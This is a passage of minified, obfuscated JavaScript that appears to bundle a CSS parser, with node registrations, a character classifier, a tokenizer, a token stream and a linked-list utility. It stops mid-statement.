yx={};y2['r'](yx),y2['d'](yx,{'generate':()=>vK,'name':()=>v9,'parse':()=>vd,'structure':()=>vy});var yk={};y2['r'](yk),y2['d'](yk,{'generate':()=>vJ,'name':()=>vv,'parse':()=>vV,'structure':()=>vz});var yV={};y2['r'](yV),y2['d'](yV,{'generate':()=>vI,'name':()=>vB,'parse':()=>vH,'structure':()=>vp,'walkContext':()=>vu});var yJ={};y2['r'](yJ),y2['d'](yJ,{'generate':()=>vW,'name':()=>vN,'parse':()=>vT,'structure':()=>vQ});var yf={};y2['r'](yf),y2['d'](yf,{'generate':()=>vY,'name':()=>vU,'parse':()=>vL,'structure':()=>vG});var yF={};y2['r'](yF),y2['d'](yF,{'generate':()=>vP,'name':()=>vM,'parse':()=>vZ,'structure':()=>vX});var yD={};y2['r'](yD),y2['d'](yD,{'generate':()=>z4,'name':()=>z0,'parse':()=>z3,'structure':()=>z1});var yS={};y2['r'](yS),y2['d'](yS,{'generate':()=>zv,'name':()=>z9,'parse':()=>zm,'structure':()=>zy});var yq={};y2['r'](yq),y2['d'](yq,{'generate':()=>zJ,'name':()=>zz,'parse':()=>zV,'structure':()=>zk,'walkContext':()=>zx});var yA={};y2['r'](yA),y2['d'](yA,{'generate':()=>zS,'name':()=>zf,'parse':()=>zD,'structure':()=>zF});var yR={};y2['r'](yR),y2['d'](yR,{'generate':()=>zg,'name':()=>zA,'parse':()=>zC,'structure':()=>zR,'xxx':()=>zq});var yC={};y2['r'](yC),y2['d'](yC,{'generate':()=>zp,'name':()=>zO,'parse':()=>zu,'structure':()=>zB});var yg={};y2['r'](yg),y2['d'](yg,{'generate':()=>zw,'name':()=>zH,'parse':()=>zE,'structure':()=>zI});var yO={};y2['r'](yO),y2['d'](yO,{'generate':()=>zT,'name':()=>zh,'parse':()=>zQ,'structure':()=>zN});var yB={};y2['r'](yB),y2['d'](yB,{'generate':()=>zL,'name':()=>zW,'parse':()=>zG,'structure':()=>zU});var yu={};y2['r'](yu),y2['d'](yu,{'generate':()=>zX,'name':()=>zY,'parse':()=>zM,'structure':()=>zb});var yp={};y2['r'](yp),y2['d'](yp,{'generate':()=>x1,'name':()=>zZ,'parse':()=>x0,'structure':()=>zP});var yH={};y2['r'](yH),y2['d'](yH,{'generate':()=>x6,'name':()=>x3,'parse':()=>x5,'structure':()=>x4});var yI={};y2['r'](yI),y2['d'](yI,{'generate':()=>xy,'name':()=>x7,'parse':()=>x9,'structure':()=>x8});var yE={};y2['r'](yE),y2['d'](yE,{'generate':()=>xv,'name':()=>xd,'parse':()=>xm,'structure':()=>xK});var yw={};y2['r'](yw),y2['d'](yw,{'generate':()=>xV,'name':()=>xz,'parse':()=>xk,'structure':()=>xx});var yj={};y2['r'](yj),y2['d'](yj,{'generate':()=>xD,'name':()=>xJ,'parse':()=>xF,'structure':()=>xf});var yh={};y2['r'](yh),y2['d'](yh,{'generate':()=>xR,'name':()=>xS,'parse':()=>xA,'structure':()=>xq});var yN={};y2['r'](yN),y2['d'](yN,{'generate':()=>xu,'name':()=>xC,'parse':()=>xB,'structure':()=>xO,'walkContext':()=>xg});var yQ={};y2['r'](yQ),y2['d'](yQ,{'generate':()=>xw,'name':()=>xp,'parse':()=>xE,'structure':()=>xI,'walkContext':()=>xH});var yT={};y2['r'](yT),y2['d'](yT,{'generate':()=>xW,'name':()=>xN,'parse':()=>xT,'structure':()=>xQ});var yW={};y2['r'](yW),y2['d'](yW,{'generate':()=>xb,'name':()=>xG,'parse':()=>xY,'structure':()=>xL});var yU={};y2['r'](yU),y2['d'](yU,{'generate':()=>r2,'name':()=>xZ,'parse':()=>r1,'structure':()=>r0,'walkContext':()=>xP});var yG={};y2['r'](yG),y2['d'](yG,{'generate':()=>r6,'name':()=>r3,'parse':()=>r5,'structure':()=>r4});var yL={};y2['r'](yL),y2['d'](yL,{'generate':()=>ry,'name':()=>r7,'parse':()=>r9,'structure':()=>r8});var yY={};y2['r'](yY),y2['d'](yY,{'generate':()=>rz,'name':()=>rd,'parse':()=>rv,'structure':()=>rm,'walkContext':()=>rK});var yb={};y2['r'](yb),y2['d'](yb,{'generate':()=>rS,'name':()=>rf,'parse':()=>rD,'structure':()=>rF});var yM={};y2['r'](yM),y2['d'](yM,{'generate':()=>rB,'name':()=>rR,'parse':()=>rO,'structure':()=>rg,'walkContext':()=>rC});var yX={};y2['r'](yX),y2['d'](yX,{'generate':()=>rI,'name':()=>ru,'parse':()=>rH,'structure':()=>rp});var yZ={};y2['r'](yZ),y2['d'](yZ,{'generate':()=>rT,'name':()=>rh,'parse':()=>rQ,'structure':()=>rN});var yP={};y2['r'](yP),y2['d'](yP,{'generate':()=>k0,'name':()=>rX,'parse':()=>rP,'structure':()=>rZ});var d0={};y2['r'](d0),y2['d'](d0,{'generate':()=>ky,'name':()=>k7,'parse':()=>k9,'structure':()=>k8});var d1={};y2['r'](d1),y2['d'](d1,{'generate':()=>kv,'name':()=>kd,'parse':()=>km,'structure':()=>kK});var d2={};y2['r'](d2),y2['d'](d2,{'generate':()=>kJ,'name':()=>kx,'parse':()=>kV,'structure':()=>kk});var d3={};y2['r'](d3),y2['d'](d3,{'AnPlusB':()=>y6,'Atrule':()=>y7,'AtrulePrelude':()=>y8,'AttributeSelector':()=>y9,'Block':()=>yy,'Brackets':()=>yd,'CDC':()=>yK,'CDO':()=>ym,'ClassSelector':()=>yv,'Combinator':()=>yz,'Comment':()=>yx,'Condition':()=>yk,'Declaration':()=>yV,'DeclarationList':()=>yJ,'Dimension':()=>yf,'Feature':()=>yF,'FeatureFunction':()=>yD,'FeatureRange':()=>yS,'Function':()=>yq,'GeneralEnclosed':()=>yA,'Hash':()=>yR,'IdSelector':()=>yg,'Identifier':()=>yC,'Layer':()=>yO,'LayerList':()=>yB,'MediaQuery':()=>yu,'MediaQueryList':()=>yp,'NestingSelector':()=>yH,'Nth':()=>yI,'Number':()=>yE,'Operator':()=>yw,'Parentheses':()=>yj,'Percentage':()=>yh,'PseudoClassSelector':()=>yN,'PseudoElementSelector':()=>yQ,'Ratio':()=>yT,'Raw':()=>yW,'Rule':()=>yU,'Scope':()=>yG,'Selector':()=>yL,'SelectorList':()=>yY,'String':()=>yb,'StyleSheet':()=>yM,'SupportsDeclaration':()=>yX,'TypeSelector':()=>yZ,'UnicodeRange':()=>yP,'Url':()=>d0,'Value':()=>d1,'WhiteSpace':()=>d2});var d4={};y2['r'](d4),y2['d'](d4,{'AtrulePrelude':()=>kD,'Selector':()=>kS,'Value':()=>kA});var d5={};y2['r'](d5),y2['d'](d5,{'AnPlusB':()=>KZ,'Atrule':()=>m5,'AtrulePrelude':()=>my,'AttributeSelector':()=>mD,'Block':()=>mp,'Brackets':()=>mw,'CDC':()=>mQ,'CDO':()=>mG,'ClassSelector':()=>mX,'Combinator':()=>v5,'Comment':()=>vd,'Condition':()=>vV,'Declaration':()=>vH,'DeclarationList':()=>vT,'Dimension':()=>vL,'Feature':()=>vZ,'FeatureFunction':()=>z3,'FeatureRange':()=>zm,'Function':()=>zV,'GeneralEnclosed':()=>zD,'Hash':()=>zC,'IdSelector':()=>zE,'Identifier':()=>zu,'Layer':()=>zQ,'LayerList':()=>zG,'MediaQuery':()=>zM,'MediaQueryList':()=>x0,'NestingSelector':()=>x5,'Nth':()=>x9,'Number':()=>xm,'Operator':()=>xk,'Parentheses':()=>xF,'Percentage':()=>xA,'PseudoClassSelector':()=>xB,'PseudoElementSelector':()=>xE,'Ratio':()=>xT,'Raw':()=>xY,'Rule':()=>r1,'Scope':()=>r5,'Selector':()=>r9,'SelectorList':()=>rv,'String':()=>rD,'StyleSheet':()=>rO,'SupportsDeclaration':()=>rH,'TypeSelector':()=>rQ,'UnicodeRange':()=>rP,'Url':()=>k9,'Value':()=>km,'WhiteSpace':()=>kV});const d6=0x0,d7=0x1,d8=0x2,d9=0x3,dy=0x4,dd=0x5,dK=0x7,dm=0x9,dv=0xa,dz=0xb,dx=0xc,dk=0xd,dV=0xe,dJ=0xf,df=0x10,dF=0x11,dD=0x12,dS=0x13,dq=0x14,dA=0x15,dR=0x16,dC=0x17,dg=0x18,dO=0x19,dB=0x0;function du(VK){return VK>=0x30&&VK<=0x39;}function dp(VK){return du(VK)||VK>=0x41&&VK<=0x46||VK>=0x61&&VK<=0x66;}function dH(VK){return VK>=0x41&&VK<=0x5a;}function dI(VK){return function(Vm){return dH(Vm)||function(Vv){return Vv>=0x61&&Vv<=0x7a;}(Vm);}(VK)||function(Vm){return Vm>=0x80;}(VK)||0x5f===VK;}function dE(VK){return dI(VK)||du(VK)||0x2d===VK;}function dw(VK){return VK>=0x0&&VK<=0x8||0xb===VK||VK>=0xe&&VK<=0x1f||0x7f===VK;}function dj(VK){return 0xa===VK||0xd===VK||0xc===VK;}function dh(VK){return dj(VK)||0x20===VK||0x9===VK;}function dN(VK,Vm){return 0x5c===VK&&!dj(Vm)&&Vm!==dB;}function dQ(VK,Vm,Vv){return 0x2d===VK?dI(Vm)||0x2d===Vm||dN(Vm,Vv):!!dI(VK)||0x5c===VK&&dN(VK,Vm);}function dT(VK,Vm,Vv){return 0x2b===VK||0x2d===VK?du(Vm)?0x2:0x2e===Vm&&du(Vv)?0x3:0x0:0x2e===VK?du(Vm)?0x2:0x0:du(VK)?0x1:0x0;}function dW(VK){return 0xfeff===VK||0xfffe===VK?0x1:0x0;}const dU=new Array(0x80),dG=0x82;for(let VK=0x0;VK<dU[Dd(0x2c1)];VK++)dU[VK]=(dh(VK)?dG:du(VK)&&0x83)||dI(VK)&&0x84||dw(VK)&&0x85||VK||0x80;function dL(Vm){return Vm<0x80?dU[Vm]:0x84;}function dY(Vm,Vv){const Dn=Dd;return Vv<Vm[Dn(0x2c1)]?Vm[Dn(0x88a)](Vv):0x0;}function db(Vm,Vv,Vz){return 0xd===Vz&&0xa===dY(Vm,Vv+0x1)?0x2:0x1;}function dM(Vm,Vv,Vz){const Da=Dd;let Vx=Vm[Da(0x88a)](Vv);return dH(Vx)&&(Vx|=0x20),Vx===Vz;}function dX(Vm,Vv,Vz,Vx){const DK=Dd;if(Vz-Vv!==Vx[DK(0x2c1)])return!0x1;if(Vv<0x0||Vz>Vm[DK(0x2c1)])return!0x1;for(let Vk=Vv;Vk<Vz;Vk++){const VV=Vx[DK(0x88a)](Vk-Vv);let VJ=Vm[DK(0x88a)](Vk);if(dH(VJ)&&(VJ|=0x20),VJ!==VV)return!0x1;}return!0x0;}function dZ(Vm,Vv){const Dm=Dd;for(;Vv<Vm[Dm(0x2c1)]&&dh(Vm[Dm(0x88a)](Vv));Vv++);return Vv;}function dP(Vm,Vv){const Dv=Dd;for(;Vv<Vm[Dv(0x2c1)]&&du(Vm[Dv(0x88a)](Vv));Vv++);return Vv;}function n0(Vm,Vv){const Dz=Dd;if(dp(dY(Vm,(Vv+=0x2)-0x1))){for(const Vx=Math[Dz(0xb5a)](Vm[Dz(0x2c1)],Vv+0x5);Vv<Vx&&dp(dY(Vm,Vv));Vv++);const Vz=dY(Vm,Vv);dh(Vz)&&(Vv+=db(Vm,Vv,Vz));}return Vv;}function n1(Vm,Vv){const Dx=Dd;for(;Vv<Vm[Dx(0x2c1)];Vv++){const Vz=Vm[Dx(0x88a)](Vv);if(!dE(Vz)){if(!dN(Vz,dY(Vm,Vv+0x1)))break;Vv=n0(Vm,Vv)-0x1;}}return Vv;}function n2(Vm,Vv){const Dr=Dd;let Vz=Vm[Dr(0x88a)](Vv);if(0x2b!==Vz&&0x2d!==Vz||(Vz=Vm[Dr(0x88a)](Vv+=0x1)),du(Vz)&&(Vv=dP(Vm,Vv+0x1),Vz=Vm[Dr(0x88a)](Vv)),0x2e===Vz&&du(Vm[Dr(0x88a)](Vv+0x1))&&(Vv=dP(Vm,Vv+=0x2)),dM(Vm,Vv,0x65)){let Vx=0x0;Vz=Vm[Dr(0x88a)](Vv+0x1),0x2d!==Vz&&0x2b!==Vz||(Vx=0x1,Vz=Vm[Dr(0x88a)](Vv+0x2)),du(Vz)&&(Vv=dP(Vm,Vv+0x1+Vx+0x1));}return Vv;}function n3(Vm,Vv){const Dk=Dd;for(;Vv<Vm[Dk(0x2c1)];Vv++){const Vz=Vm[Dk(0x88a)](Vv);if(0x29===Vz){Vv++;break;}dN(Vz,dY(Vm,Vv+0x1))&&(Vv=n0(Vm,Vv));}return Vv;}function n4(Vm){const DV=Dd;if(0x1===Vm[DV(0x2c1)]&&!dp(Vm[DV(0x88a)](0x0)))return Vm[0x0];let Vv=parseInt(Vm,0x10);return(0x0===Vv||Vv>=0xd800&&Vv<=0xdfff||Vv>0x10ffff)&&(Vv=0xfffd),String[DV(0x38a)](Vv);}const n5=[Dd(0x37e),Dd(0xef2),Dd(0x932),Dd(0x5f2),Dd(0x723),Dd(0x521),Dd(0xee0),Dd(0xde7),Dd(0x102),Dd(0x761),Dd(0x176),Dd(0xca3),Dd(0xf66),Dd(0x9fa),Dd(0x2e2),Dd(0xc54),Dd(0x7d5),Dd(0x231),Dd(0x7d7),Dd(0xd05),Dd(0x2b4),Dd(0xae3),Dd(0x355),Dd(0xf13),Dd(0xe0f),Dd(0x4be)];function n6(Vm=null,Vv){const DJ=Dd;return null===Vm||Vm[DJ(0x2c1)]<Vv?new Uint32Array(Math[DJ(0x6ad)](Vv+0x400,0x4000)):Vm;}function n7(Vm){const Df=Dd,Vv=Vm[Df(0xa11)],Vz=Vv[Df(0x2c1)],Vx=Vv[Df(0x2c1)]>0x0?dW(Vv[Df(0x88a)](0x0)):0x0,Vk=n6(Vm[Df(0x467)],Vz),VV=n6(Vm[Df(0x23c)],Vz);let VJ=Vm[Df(0x638)],Vf=Vm[Df(0x56e)];for(let VF=Vx;VF<Vz;VF++){const VD=Vv[Df(0x88a)](VF);Vk[VF]=VJ,VV[VF]=Vf++,0xa!==VD&&0xd!==VD&&0xc!==VD||(0xd===VD&&VF+0x1<Vz&&0xa===Vv[Df(0x88a)](VF+0x1)&&(VF++,Vk[VF]=VJ,VV[VF]=Vf),VJ++,Vf=0x1);}Vk[Vz]=VJ,VV[Vz]=Vf,Vm[Df(0x467)]=Vk,Vm[Df(0x23c)]=VV,Vm[Df(0xd1c)]=!0x0;}class n8{constructor(Vm,Vv,Vz,Vx){const DF=Dd;this[DF(0xcf7)](Vm,Vv,Vz,Vx),this[DF(0x467)]=null,this[DF(0x23c)]=null;}[Dd(0xcf7)](Vm='',Vv=0x0,Vz=0x1,Vx=0x1){const DD=Dd;this[DD(0xa11)]=Vm,this[DD(0x5da)]=Vv,this[DD(0x638)]=Vz,this[DD(0x56e)]=Vx,this[DD(0xd1c)]=!0x1;}[Dd(0x1a3)](Vm,Vv){const DS=Dd;return this[DS(0xd1c)]||n7(this),{'source':Vv,'offset':this[DS(0x5da)]+Vm,'line':this[DS(0x467)][Vm],'column':this[DS(0x23c)][Vm]};}[Dd(0xa59)](Vm,Vv,Vz){const Ds=Dd;return this[Ds(0xd1c)]||n7(this),{'source':Vz,'start':{'offset':this[Ds(0x5da)]+Vm,'line':this[Ds(0x467)][Vm],'column':this[Ds(0x23c)][Vm]},'end':{'offset':this[Ds(0x5da)]+Vv,'line':this[Ds(0x467)][Vv],'column':this[Ds(0x23c)][Vv]}};}}const n9=0xffffff,ny=0x18,nd=new Uint8Array(0x20);function nK(Vm){return 0x0!==nd[Vm];}nd[d8]=dR,nd[dA]=dR,nd[dS]=dq,nd[dC]=dg;class nm{constructor(Vm,Vv){const Dq=Dd;this[Dq(0xcf7)](Vm,Vv);}[Dd(0xa32)](){const DA=Dd;this[DA(0xecd)]=!0x1,this[DA(0xaf2)]=-0x1,this[DA(0xc0f)]=0x0,this[DA(0xc5b)]=this[DA(0x44f)],this[DA(0x612)]=this[DA(0x44f)];}[Dd(0xcf7)](Vm='',Vv=()=>{}){const DR=Dd,Vz=(Vm=String(Vm||''))[DR(0x2c1)],Vx=n6(this[DR(0x8ab)],Vm[DR(0x2c1)]+0x1),Vk=n6(this[DR(0xcb3)],Vm[DR(0x2c1)]+0x1);let VV=0x0,VJ=-0x1,Vf=0x0,VF=Vm[DR(0x2c1)];this[DR(0x8ab)]=null,this[DR(0xcb3)]=null,Vk[DR(0x101)](0x0),Vv(Vm,(VD,VS,Vq)=>{const VA=VV++;if(Vx[VA]=VD<<ny|Vq,-0x1===VJ&&(VJ=VS),Vk[VA]=VF,VD===Vf){const VR=Vk[VF];Vk[VF]=VA,VF=VR,Vf=nd[Vx[VR]>>ny];}else nK(VD)&&(VF=VA,Vf=nd[VD]);}),Vx[VV]=d6<<ny|Vz,Vk[VV]=VV;for(let VD=0x0;VD<VV;VD++){const VS=Vk[VD];if(VS<=VD){const Vq=Vk[VS];Vq!==VD&&(Vk[VD]=Vq);}else VS>VV&&(Vk[VD]=VV);}this[DR(0xa11)]=Vm,this[DR(0x44f)]=-0x1===VJ?0x0:VJ,this[DR(0x5b5)]=VV,this[DR(0x8ab)]=Vx,this[DR(0xcb3)]=Vk,this[DR(0xa32)](),this[DR(0x4f0)]();}[Dd(0xcad)](Vm){const DC=Dd;return(Vm+=this[DC(0xaf2)])<this[DC(0x5b5)]?this[DC(0x8ab)][Vm]>>ny:d6;}[Dd(0x9d9)](Vm){const Dg=Dd;for(let Vv=this[Dg(0xaf2)];Vv<this[Dg(0x5b5)];Vv++){const Vz=this[Dg(0x8ab)][Vv]>>ny;if(Vz!==dk&&Vz!==dO&&0x0==Vm--)return Vz;}return d6;}[Dd(0xe77)](Vm){const DO=Dd;return(Vm+=this[DO(0xaf2)])<this[DO(0x5b5)]?this[DO(0x8ab)][Vm-0x1]&n9:this[DO(0xa11)][DO(0x2c1)];}[Dd(0x2a8)](Vm){const DB=Dd;for(let Vv=this[DB(0xaf2)];Vv<this[DB(0x5b5)];Vv++){const Vz=this[DB(0x8ab)][Vv]>>ny;if(Vz!==dk&&Vz!==dO&&0x0==Vm--)return Vv-this[DB(0xaf2)];}return d6;}[Dd(0xd95)](Vm,Vv){const Du=Dd;return(Vm+=this[Du(0xaf2)])<this[Du(0x5b5)]&&dX(this[Du(0xa11)],this[Du(0x8ab)][Vm-0x1]&n9,this[Du(0x8ab)][Vm]&n9,Vv);}[Dd(0x660)](Vm){const Dp=Dd;return Vm===this[Dp(0xaf2)]?this[Dp(0xc5b)]:Vm>0x0?Vm<this[Dp(0x5b5)]?this[Dp(0x8ab)][Vm-0x1]&n9:this[Dp(0x8ab)][this[Dp(0x5b5)]]&n9:this[Dp(0x44f)];}[Dd(0x154)](Vm){const DH=Dd;return this[DH(0xa11)][DH(0x759)](Vm,this[DH(0xc5b)]);}[Dd(0xb93)](Vm){const DI=Dd;return this[DI(0xcb3)][this[DI(0xaf2)]]<Vm;}[Dd(0xda6)](Vm,Vv){const DE=Dd;return Vv?this[DE(0xcad)](Vv)===dm&&this[DE(0xa11)][DE(0x88a)](this[DE(0xe77)](Vv))===Vm:this[DE(0xc0f)]===dm&&this[DE(0xa11)][DE(0x88a)](this[DE(0xc5b)])===Vm;}[Dd(0xc94)](Vm){const Do=Dd;let Vv=this[Do(0xaf2)]+Vm;Vv<this[Do(0x5b5)]?(this[Do(0xaf2)]=Vv,this[Do(0xc5b)]=this[Do(0x8ab)][Vv-0x1]&n9,Vv=this[Do(0x8ab)][Vv],this[Do(0xc0f)]=Vv>>ny,this[Do(0x612)]=Vv&n9):(this[Do(0xaf2)]=this[Do(0x5b5)],this[Do(0x4f0)]());}[Dd(0x4f0)](){const Dl=Dd;let Vm=this[Dl(0xaf2)]+0x1;Vm<this[Dl(0x5b5)]?(this[Dl(0xaf2)]=Vm,this[Dl(0xc5b)]=this[Dl(0x612)],Vm=this[Dl(0x8ab)][Vm],this[Dl(0xc0f)]=Vm>>ny,this[Dl(0x612)]=Vm&n9):(this[Dl(0xecd)]=!0x0,this[Dl(0xaf2)]=this[Dl(0x5b5)],this[Dl(0xc0f)]=d6,this[Dl(0xc5b)]=this[Dl(0x612)]=this[Dl(0xa11)][Dl(0x2c1)]);}[Dd(0x5ae)](){const Dw=Dd;for(;this[Dw(0xc0f)]===dk||this[Dw(0xc0f)]===dO;)this[Dw(0x4f0)]();}[Dd(0x9ce)](Vm,Vv){const Dj=Dd;let Vz=Vm,Vx=0x0,Vk=0x0;VV:for(;Vz<this[Dj(0x5b5)]&&(Vx=this[Dj(0xcb3)][Vz],!(Vx<Vm));Vz++)switch(Vk=Vz>0x0?this[Dj(0x8ab)][Vz-0x1]&n9:this[Dj(0x44f)],Vv(this[Dj(0xa11)][Dj(0x88a)](Vk))){case 0x1:break VV;case 0x2:Vz++;break VV;default:nK(this[Dj(0x8ab)][Vz]>>ny)&&(Vz=Vx);}this[Dj(0xc94)](Vz-this[Dj(0xaf2)]);}[Dd(0x45e)](Vm){const De=Dd;for(let Vv=0x0,Vz=this[De(0x44f)];Vv<this[De(0x5b5)];Vv++){const Vx=Vz,Vk=this[De(0x8ab)][Vv],VV=Vk&n9;Vz=VV,Vm(Vk>>ny,Vx,VV,Vv);}}[Dd(0x4b0)](){const Dt=Dd,Vm=new Array(this[Dt(0x5b5)]);return this[Dt(0x45e)]((Vv,Vz,Vx,Vk)=>{const Dh=Dt;Vm[Vk]={'idx':Vk,'type':n5[Vv],'chunk':this[Dh(0xa11)][Dh(0x759)](Vz,Vx),'balance':this[Dh(0xcb3)][Vk]};}),Vm;}}function nv(Vm,Vv){const DW=Dd;function Vz(VS){const DN=a2d;return VS<VJ?Vm[DN(0x88a)](VS):0x0;}function Vx(){return VD=n2(Vm,VD),dQ(Vz(VD),Vz(VD+0x1),Vz(VD+0x2))?(Vf=dx,void(VD=n1(Vm,VD))):0x25===Vz(VD)?(Vf=dz,void VD++):void(Vf=dv);}function Vk(){const DQ=a2d,VS=VD;return VD=n1(Vm,VD),dX(Vm,VS,VD,DQ(0x34f))&&0x28===Vz(VD)?(VD=dZ(Vm,VD+0x1),0x22===Vz(VD)||0x27===Vz(VD)?(Vf=d8,void(VD=VS+0x4)):void(function(){const Di=DQ;for(Vf=dK,VD=dZ(Vm,VD);VD<Vm[Di(0x2c1)];VD++){const Vq=Vm[Di(0x88a)](VD);switch(dL(Vq)){case 0x29:return void VD++;case dG:return VD=dZ(Vm,VD),0x29===Vz(VD)||VD>=Vm[Di(0x2c1)]?void(VD<Vm[Di(0x2c1)]&&VD++):(VD=n3(Vm,VD),void(Vf=0x8));case 0x22:case 0x27:case 0x28:case 0x85:return VD=n3(Vm,VD),void(Vf=0x8);case 0x5c:if(dN(Vq,Vz(VD+0x1))){VD=n0(Vm,VD)-0x1;break;}return VD=n3(Vm,VD),void(Vf=0x8);}}}())):0x28===Vz(VD)?(Vf=d8,void VD++):void(Vf=d7);}function VV(VS){const DT=a2d;for(VS||(VS=Vz(VD++)),Vf=dd;VD<Vm[DT(0x2c1)];VD++){const Vq=Vm[DT(0x88a)](VD);switch(dL(Vq)){case VS:return void VD++;case dG:if(dj(Vq))return VD+=db(Vm,VD,Vq),void(Vf=0x6);break;case 0x5c:if(VD===Vm[DT(0x2c1)]-0x1)break;const VA=Vz(VD+0x1);dj(VA)?VD+=db(Vm,VD+0x1,VA):dN(Vq,VA)&&(VD=n0(Vm,VD)-0x1);}}}const VJ=(Vm=String(Vm||''))[DW(0x2c1)];let Vf,VF=dW(Vz(0x0)),VD=VF;for(;VD<VJ;){const VS=Vm[DW(0x88a)](VD);switch(dL(VS)){case dG:Vf=dk,VD=dZ(Vm,VD+0x1);break;case 0x22:VV();break;case 0x23:dE(Vz(VD+0x1))||dN(Vz(VD+0x1),Vz(VD+0x2))?(Vf=dy,VD=n1(Vm,VD+0x1)):(Vf=dm,VD++);break;case 0x27:VV();break;case 0x28:Vf=dA,VD++;break;case 0x29:Vf=dR,VD++;break;case 0x2b:dT(VS,Vz(VD+0x1),Vz(VD+0x2))?Vx():(Vf=dm,VD++);break;case 0x2c:Vf=dD,VD++;break;case 0x2d:dT(VS,Vz(VD+0x1),Vz(VD+0x2))?Vx():0x2d===Vz(VD+0x1)&&0x3e===Vz(VD+0x2)?(Vf=dJ,VD+=0x3):dQ(VS,Vz(VD+0x1),Vz(VD+0x2))?Vk():(Vf=dm,VD++);break;case 0x2e:dT(VS,Vz(VD+0x1),Vz(VD+0x2))?Vx():(Vf=dm,VD++);break;case 0x2f:0x2a===Vz(VD+0x1)?(Vf=dO,VD=Vm[DW(0xda3)]('*/',VD+0x2),VD=-0x1===VD?Vm[DW(0x2c1)]:VD+0x2):(Vf=dm,VD++);break;case 0x3a:Vf=df,VD++;break;case 0x3b:Vf=dF,VD++;break;case 0x3c:0x21===Vz(VD+0x1)&&0x2d===Vz(VD+0x2)&&0x2d===Vz(VD+0x3)?(Vf=dV,VD+=0x4):(Vf=dm,VD++);break;case 0x40:dQ(Vz(VD+0x1),Vz(VD+0x2),Vz(VD+0x3))?(Vf=d9,VD=n1(Vm,VD+0x1)):(Vf=dm,VD++);break;case 0x5b:Vf=dS,VD++;break;case 0x5c:dN(VS,Vz(VD+0x1))?Vk():(Vf=dm,VD++);break;case 0x5d:Vf=dq,VD++;break;case 0x7b:Vf=dC,VD++;break;case 0x7d:Vf=dg,VD++;break;case 0x83:Vx();break;case 0x84:Vk();break;default:Vf=dm,VD++;}Vv(Vf,VF,VF=VD);}}let nz=null;class nx{static[Dd(0x8e6)](Vm){return{'prev':null,'next':null,'data':Vm};}constructor(){const DU=Dd;this[DU(0xbf7)]=null,this[DU(0xa9a)]=null,this[DU(0x4ae)]=null;}[Dd(0x8e6)](Vm){const DG=Dd;return nx[DG(0x8e6)](Vm);}[Dd(0x482)](Vm,Vv){const DL=Dd;let Vz;return null!==nz?(Vz=nz,nz=nz[DL(0x4ae)],Vz[DL(0xf0c)]=Vm,Vz[DL(0x4f0)]=Vv,Vz[DL(0x4ae)]=this[DL(0x4ae)]):Vz={'prev':Vm,'next':Vv,'cursor':this[DL(0x4ae)]},this[DL(0x4ae)]=Vz,Vz;}[Dd(0xf56)](){const DY=Dd,{cursor:Vm}=this;this[DY(0x4ae)]=Vm[DY(0x4ae)],Vm[DY(0xf0c)]=null,Vm[DY(0x4f0)]=null,Vm[DY(0x4ae)]=nz,nz=Vm;}[Dd(0xa84)](Vm,Vv,Vz,Vx){const Db=Dd;let {cursor:Vk}=this;for(;null!==Vk;)Vk[Db(0xf0c)]===Vm&&(Vk[Db(0xf0c)]=Vv),Vk[Db(0x4f0)]===Vz&&(Vk[Db(0x4f0)]=Vx),Vk=Vk[Db(0x4ae)];}*[Symbol[Dd(0xf62)]](){const DM=Dd;for(let Vm=this[DM(0xbf7)];null!==Vm;Vm=Vm[DM(0x4f0)])yield Vm[DM(0x834)];}get[Dd(0x48f)](){const DX=Dd;let Vm=0x0;for(let Vv=this[DX(0xbf7)];null!==Vv;Vv=Vv[DX(0x4f0)])Vm++;return Vm;}get[Dd(0xaa3)](){const Dc=Dd;return null===this[Dc(0xbf7)];}get[Dd(0xc7e)](){const DZ=Dd;return this[DZ(0xbf7)]&&this[DZ(0xbf7)][DZ(0x834)];}get[Dd(0x504)](){const DP=Dd;return this[DP(0xa9a)]&&this[DP(0xa9a)][DP(0x834)];}[Dd(0x412)](Vm){const S0=Dd;let Vv=null;this[S0(0xbf7)]=null;for(let Vz of Vm){const Vx=nx[S0(0x8e6)](Vz);null!==Vv?Vv[S0(0x4f0)]=Vx:this[S0(0xbf7)]=Vx,Vx[S0(0xf0c)]=Vv,Vv=Vx;}return this[S0(0xa9a)]=Vv,this;}[Dd(0x211)](){return[...this];}[Dd(0x370)](){return[...this];}[Dd(0x93f)](Vm,Vv=this){const S1=Dd,Vz=this[S1(0x482)](null,this[S1(0xbf7)]);for(;null!==Vz[S1(0x4f0)];){const Vx=Vz[S1(0x4f0)];Vz[S1(0x4f0)]=Vx[S1(0x4f0)],Vm[S1(0xca5)](Vv,Vx[S1(0x834)],Vx,this);}this[S1(0xf56)]();}[Dd(0xc18)](Vm,Vv=this){const S2=Dd,Vz=this[S2(0x482)](this[S2(0xa9a)],null);for(;null!==Vz[S2(0xf0c)];){const Vx=Vz[S2(0xf0c)];Vz[S2(0xf0c)]=Vx[S2(0xf0c)],Vm[S2(0xca5)](Vv,Vx[S2(0x834)],Vx,this);}this[S2(0xf56)]();}[Dd(0x80d)](Vm,Vv,Vz=this){const S3=Dd;let Vx,Vk=this[S3(0x482)](null,this[S3(0xbf7)]),VV=Vv;for(;null!==Vk[S3(0x4f0)];)Vx=Vk[S3(0x4f0)],Vk[S3(0x4f0)]=Vx[S3(0x4f0)],VV=Vm[S3(0xca5)](Vz,VV,Vx[S3(0x834)],Vx,this);return this[S3(0xf56)](),VV;}[Dd(0xe92)](Vm,Vv,Vz=this){const S4=Dd;let Vx,Vk=this[S4(0x482)](this[S4(0xa9a)],null),VV=Vv;for(;null!==Vk[S4(0xf0c)];)Vx=Vk[S4(0xf0c)],Vk[S4(0xf0c)]=Vx[S4(0xf0c)],VV=Vm[S4(0xca5)](Vz,VV,Vx[S4(0x834)],Vx,this);return this[S4(0xf56)](),VV;}[Dd(0x5d9)](Vm,Vv=this){const S5=Dd;for(let Vz=this[S5(0xbf7)];null!==Vz;Vz=Vz[S5(0x4f0)])if(Vm[S5(0xca5)](Vv,Vz[S5(0x834)],Vz,this))return!0x0;return!0x1;}[Dd(0xa31)](Vm,Vv=this){const S6=Dd,Vz=new nx();for(let Vx=this[S6(0xbf7)];null!==Vx;Vx=Vx[S6(0x4f0)])Vz[S6(0x59d)](Vm[S6(0xca5)](Vv,Vx[S6(0x834)],Vx,this));return Vz;}[Dd(0xee5)](Vm,Vv=this){const S7=Dd,Vz=new nx();for(let 